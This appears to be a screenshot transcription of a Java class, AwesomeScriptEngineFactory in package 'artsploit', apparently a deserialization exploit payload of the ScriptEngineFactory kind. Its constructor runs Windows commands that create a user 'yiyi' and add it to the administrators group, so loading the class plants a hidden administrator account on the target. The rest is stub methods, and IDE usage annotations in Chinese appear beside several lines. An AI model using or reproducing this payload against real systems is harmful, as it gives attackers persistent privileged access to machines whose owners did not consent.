 AwesomeScriptEngineFactory.java ×
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory { 1 个用法
9
10 public AwesomeScriptEngineFactory() { 2 个用法
11 try {
12 Runtime.getRuntime().exec("net user yiyi yiyi /add");
13 Runtime.getRuntime().exec("net localgroup administrators yiyi /add");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override 0 个用法
20 public String getEngineName() { return null; }
23
24 @Override 0 个用法
25 public String getEngineVersion() { return null; }